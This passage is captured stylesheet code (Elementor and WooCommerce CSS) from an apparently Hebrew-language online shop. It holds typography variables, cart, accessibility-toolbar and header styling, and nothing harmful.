lobal-typography-712a407-font-weight:400;--e-global-typography-712a407-line-height:1.2em;--e-global-typography-c3aa56d-font-family:"Assistant";--e-global-typography-c3aa56d-font-size:22px;--e-global-typography-c3aa56d-font-weight:600;--e-global-typography-3a6b993-font-family:"Assistant";--e-global-typography-3a6b993-font-size:22px;--e-global-typography-3a6b993-font-weight:400;--e-global-typography-3a6b993-line-height:1.1em;--e-global-typography-cfaa256-font-family:"Assistant";--e-global-typography-cfaa256-font-size:42px;--e-global-typography-cfaa256-font-weight:600;--e-global-typography-cfaa256-line-height:1.2em;--e-global-typography-aefc443-font-family:"Assistant";--e-global-typography-aefc443-font-size:24px;--e-global-typography-aefc443-font-weight:600;--e-global-typography-4499da9-font-family:"Assistant";--e-global-typography-4499da9-font-size:22px;--e-global-typography-4499da9-font-weight:600;--e-global-typography-df403c1-font-family:"Assistant";--e-global-typography-df403c1-font-size:22px;--e-global-typography-df403c1-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-8 a{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-8 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-46ebd27-font-family ), Sans-serif;font-size:var( --e-global-typography-46ebd27-font-size );font-weight:var( --e-global-typography-46ebd27-font-weight );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-9b40732-font-family ), Sans-serif;font-size:var( --e-global-typography-9b40732-font-size );font-weight:var( --e-global-typography-9b40732-font-weight );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-008cc9b-font-family ), Sans-serif;font-size:var( --e-global-typography-008cc9b-font-size );font-weight:var( --e-global-typography-008cc9b-font-weight );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-3a280f4-font-family ), Sans-serif;font-size:var( --e-global-typography-3a280f4-font-size );font-weight:var( --e-global-typography-3a280f4-font-weight );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-a2640d3-font-family ), Sans-serif;font-size:var( --e-global-typography-a2640d3-font-size );font-weight:var( --e-global-typography-a2640d3-font-weight );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-bc95be4-font-family ), Sans-serif;font-size:var( --e-global-typography-bc95be4-font-size );font-weight:var( --e-global-typography-bc95be4-font-weight );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-d4fe4b3 );background-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;padding:14px 40px 14px 40px;}.elementor-kit-8 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );accent-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1366px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:90px;--e-global-typography-9b40732-font-size:56px;--e-global-typography-dc40292-font-size:52px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1200px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:80px;--e-global-typography-9b40732-font-size:54px;--e-global-typography-dc40292-font-size:48px;--e-global-typography-4499da9-font-size:18px;}}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:70px;--e-global-typography-9b40732-font-size:52px;--e-global-typography-dc40292-font-size:42px;--e-global-typography-077e297-font-size:34px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:880px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:70px;--e-global-typography-9b40732-font-size:48px;--e-global-typography-dc40292-font-size:40px;--e-global-typography-077e297-font-size:26px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:62px;--e-global-typography-9b40732-font-size:46px;--e-global-typography-dc40292-font-size:38px;--e-global-typography-077e297-font-size:34px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.ingredients
    .jet-listing-grid__items {
    justify-content: center;
}

/*cart*/
.elementor-menu-cart__product-name.product-name {
    text-align: right !important;
}
.elementor-menu-cart__product-price.product-price {
    text-align: right !important;
}
/*.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {*/
/*    gap: 10px !important;*/
/*}*/
.elementor-menu-cart__product-remove {
    top: 20px !important;
}

/*Accessibilty codes */
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    padding: 5px;
    border-radius: 50px 50px 50px 0px;
    font-size: 16px !important;
}
#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle {
    bottom: 0px !important;
	  top: auto !important;
}


/*Theme Css */
/* Lightbox Title Hide */
.elementor-slideshow__title {
    display: none;
}

/* Accessibility Tools css */
p.pojo-a11y-toolbar-title {
text-align: right;
}
ul.pojo-a11y-toolbar-items.pojo-a11y-tools {
text-align: right;
}
span.pojo-a11y-toolbar-icon {
margin-left: 5px;
}
.pojo-a11y-btn-reset > .pojo-a11y-toolbar-text {
display: none;
}
.pojo-a11y-btn-reset::before {
content: "";
}
.pojo-a11y-btn-reset::after {
content: "אִתחוּל";
}

/* Icon List Css */
.elementor-icon-list-text {
    text-align: right;
}
.elementor-icon-list-item > a {
    gap: 5px;
}

/* Testimonial Slider CSS */
.elementor-testimonial__text {
    font-style: normal !important;
}
span.elementor-testimonial__name {
    font-style: normal;
}

/* My Account page Custom Css */
.woocommerce-info {
    border-top-color: #14574e !important;
    background-color: transparent !important;
}
.woocommerce-info::before {
    color: #14574e;
}
a.woocommerce-Button.button {
    background-color: #0f0f0d !important;
	
    color: white !important;
    font-size: 16px !important;
    font-weight: normal !important;
    border-radius: 0px !important;
}
a.woocommerce-Button.button:hover {
    background-color: #0f0f0d !important;
    color: white !important;
}
a.button.wc-forward {
    background-color: #0f0f0d !important;
    color: white !important;
    font-size: 16px !important;
    font-weight: normal !important;
    border-radius: 0px !important;
}
a.button.wc-forward:hover {
    background-color: #494343 !important;
    color: white !important;
}

/* Form Outlines */
input.jet-search-filter__input:focus-visible {
    outline: none !important;
}

.woocommerce-message {
    display: none !important;
}

/* Custom Button Css */
.my-btn .elementor-button::before{
    content:'';
    position: absolute;
    background: #0f0f0d;
    width: 100%;
    height: 100%;
    top:0;
    left: 0;
    transform: scaleX(0);
    transform-origin: left;
    transition: 0.4s ease;
}

.my-btn .elementor-button:hover::before{
    transform: scaleX(1);
    transform-origin: left;
}
.my-btn .elementor-button-text{
    z-index: 1;
}
.elementor-widget-text-editor p {
    margin-bottom: 0px !important;
}

.elementor-13 .elementor-element.elementor-element-1459b90 .woocommerce-mini-cart__empty-message:after {
    left: auto !important;
    right: 0 !important;
}
@media (max-width: 767px){
span.woocommerce-Price-amount.amount bdi{
	direction: rtl !important;
}
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)) {
    margin-top: 0;
    margin-right: var(--button-spacing, 10px);
    margin-left: 10px;
}
button.minus, button.plus {
    padding: 14px;
    margin-left: 9px;
}


form.cart {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap !important;
    justify-content: center;
}
.add-to-cart-style .qib-button-wrapper {
    width: 50% !important;
}

.add-to-cart-style button.plus.qib-button {
    margin-right: 9px;
}
.add-to-cart-style .qib-button-wrapper {

    justify-content: flex-start !important;
}
.add-to-cart-style button.qib-button {
    background: var(--e-global-color-accent) !important;
    color: #fff !important;
}


.elementor-menu-cart__main{
    z-index: 999999999999999999 !important
}
/* Same Line for Product Loop */
.woocommerce div.product form.cart {
    margin-bottom: 0;
}


.woocommerce-Price-amount bdi{
    direction: rtl!important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1769346840
body_size: 5351
content:
.elementor-13 .elementor-element.elementor-element-dfbc25e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:999;}.elementor-13 .elementor-element.elementor-element-dfbc25e:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-dfbc25e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-c81a3d3{text-align:center;}.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-family:var( --e-global-typography-c3aa56d-font-family ), Sans-serif;font-size:var( --e-global-typography-c3aa56d-font-size );font-weight:var( --e-global-typography-c3aa56d-font-weight );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-442ff90{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0.5%;--padding-bottom:0.5%;--padding-left:5%;--padding-right:5%;--z-index:999;}.elementor-13 .elementor-element.elementor-element-442ff90:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-442ff90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d74fd84{--display:flex;}.elementor-13 .elementor-element.elementor-element-e1d2309{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-default .elementor-icon{color:var( --e-global-color-6749817 );border-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-df4cac1{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:#FFEBEE00;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:22px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:var( --e-global-color-d4fe4b3 );--items-indicator-background-color:var( --e-global-color-926f545 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-df4cac1 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-6aebfd0.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-13 .elementor-element.elementor-element-6aebfd0{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-d4fe4b3 );--toggle-button-background-color:var( --e-global-color-accent );--toggle-button-icon-hover-color:var( --e-global-color-d4fe4b3 );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:18px;--toggle-icon-padding:15px 15px 15px 15px;--items-indicator-text-color:var( --e-global-color-text );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-text );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-text );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-accent );top:200px;z-index:2;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#EDE0C0;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-6aebfd0{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-6aebfd0{left:0px;}.elementor-13 .elementor-element.elementor-element-1144514{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f0b32d1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-5a3750d{text-align:center;width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-5a3750d img{width:100px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-widget-container{text-align:left;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 